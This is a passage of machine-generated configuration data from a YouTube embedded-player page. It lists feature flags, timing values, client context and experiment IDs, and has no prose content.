title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.223.24.139","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/vqAx9mZSMko?feature\u003doembed","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RNeU1ESTNPRFEyTURnMU5qUXpPQT09EInQyssGGInQyssG","rolloutToken":"CI6Ty7uWkbX5dhCpvbqknKCSAxipvbqknKCSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI2qy6pJygkgMVvAwVBR20IwFQMgZvZW1iZWQ\u003d"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFRLb8fbu4rymcjv8R1Vb4vo5qkKjyfR16GZUn5dERgs-0y5P57bA16d6oSXtvJDlb2GSFMRL3jE1xBmFq33BFVU6LLIuugY4OIItgwqIaVhqJ6lzYF8kD2JZ8FazhtWR-gZUG7_IMl5UJm-GnioviQa0P7FfRxpeM43CLB1yJ0LFb2WRip-NBMtlggZ29ZOuA","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_01_RC00","PAGE_CL":859451063,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c1c87fb0/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51459425,51484222,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51565115,51566373,51578633,51583566,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615065,51619499,51620866,51621065,51622844,51626155,51632249,51637029,51638932,51647792,51648336,51653717,51656217,51672162,51681662,51683502,51684301,51684307,51691589,51693510,51696107,51696619,51697032,51700777,51701615,51705183,51708695,51709242,51711227,51711298,51712601,51713237,51714463,51717190,51719112,51719411,51719589,51719628,51732103,51735450,51737134,51738919,51742829,51742876,51743156,51744562,51747794,51751855","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_ads_ustreamer_config_inline\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\